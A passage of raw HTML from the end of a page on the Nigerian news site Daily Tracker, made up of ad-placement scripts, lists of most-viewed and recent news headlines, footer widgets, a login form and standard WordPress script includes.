data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-467376150-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-467376150-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-467376150-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="post_views_counter_list_widget-2" class=" h-ni w-t primary-sidebar-widget widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,279)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,254)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,699)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,819)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,234)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,595)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,565)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,438)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/breaking-ekweremadus-elder-brother-mathias-slumps-dies-in-enugu/">Breaking: Ekweremadu&#8217;s elder brother, Mathias slumps, dies in Enugu</a> <span class="count">(5,316)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/fg-declares-wednesday-thursday-public-holiday-to-mark-eid-el-fitr-celebration/">FG Declares Wednesday, Thursday Public Holiday To Mark Eid-el-Fitr Celebration</a> <span class="count">(4,026)</span></li></ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="container adcontainer"><div class="kdxcfu kdxcfu-clearfix kdxcfu-before-footer kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-footer_before kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17818-284766404" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17818" data-type="code"><div id="kdxcfu-17818-284766404-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17818-284766404');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17818-284766404-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17818-284766404-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17818-284766404-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17818-284766404-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div>	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s1"><span class="h-text">About Us</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
				     alt="Daily Tracker">
				</h4>
	<div class="about-text">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. </p>
	</div>
	</div>
</div><div id="kdxcfu-4" class=" h-ni w-nt footer-widget footer-column-1 widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-14291-79298183" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14291" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/completion-of-self-certification-forms-by-reportable-persons/" target="_self" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/firs_ad.jpg" alt="- Advertisement -" /></a><p class='kdxcfu-caption kdxcfu-caption-below'>- Advertisement -</p></div></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-2" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-popular-categories"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Popular Categories</span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-38">
					<a href="https://dailytracker.com.ng/category/news/">News<span class="term-count">3474</span></a>
				  </li><li class="bs-popular-term-item term-item-34">
					<a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch<span class="term-count">956</span></a>
				  </li><li class="bs-popular-term-item term-item-39">
					<a href="https://dailytracker.com.ng/category/politics/">Politics<span class="term-count">518</span></a>
				  </li><li class="bs-popular-term-item term-item-280">
					<a href="https://dailytracker.com.ng/category/foreign/">Foreign<span class="term-count">396</span></a>
				  </li><li class="bs-popular-term-item term-item-239">
					<a href="https://dailytracker.com.ng/category/business/">Business<span class="term-count">381</span></a>
				  </li><li class="bs-popular-term-item term-item-281">
					<a href="https://dailytracker.com.ng/category/health/">Health<span class="term-count">365</span></a>
				  </li><li class="bs-popular-term-item term-item-40">
					<a href="https://dailytracker.com.ng/category/sports/">Sports<span class="term-count">269</span></a>
				  </li><li class="bs-popular-term-item term-item-35">
					<a href="https://dailytracker.com.ng/category/trending/">Trending<span class="term-count">221</span></a>
				  </li><li class="bs-popular-term-item term-item-282">
					<a href="https://dailytracker.com.ng/category/education/">Education<span class="term-count">167</span></a>
				  </li><li class="bs-popular-term-item term-item-36">
					<a href="https://dailytracker.com.ng/category/entertainment/">Entertainment<span class="term-count">88</span></a>
				  </li><li class="bs-popular-term-item term-item-42">
					<a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint<span class="term-count">38</span></a>
				  </li><li class="bs-popular-term-item term-item-41">
					<a href="https://dailytracker.com.ng/category/technology/">Technology<span class="term-count">13</span></a>
				  </li>			</ul>
				</div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="post_views_counter_list_widget-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,279)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,254)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,699)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,819)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,234)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,595)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,565)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,438)</span></li></ul></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-recent-posts-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_bs-recent-posts"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-22758 type-post format-standard has-post-thumbnail ">
											<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-150x150.jpeg"								class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
							Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22756 type-post format-standard has-post-thumbnail ">
											<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-title post-url">
							Nigeria&#8217;s 2026 Budget Speech						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22754 type-post format-standard has-post-thumbnail ">
											<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-title post-url">
							PenCom Records 180% Surge in Pension Recoveries						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22616 type-post format-standard has-post-thumbnail ">
											<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-150x150.webp"								class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-title post-url">
							I Have Right to Defect to Another Party — Bauchi&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22737 type-post format-standard has-post-thumbnail ">
											<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-title post-url">
							Police Recall 11,566 Personnel From VIPs						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22734 type-post format-standard has-post-thumbnail ">
											<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-title post-url">
							CBN Retains Monetary Policy Rate At 27%						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - DailyTracker. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Designed by: <a href="https://fastamall.com/">FastaMall Technologies Ltd</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=493083914149612&autoLogAppEvents=1">
		</script>

	  				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://dailytracker.com.ng">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_13196_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_13196_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_13196_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_13196_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_13196_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dailytracker.com.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","nonce":"45845b5246"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.3" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://dailytracker.com.ng/wp-content/bs-booster-cache/968915ac9b7a39ce5d0aecc694ba3949.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailytracker.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
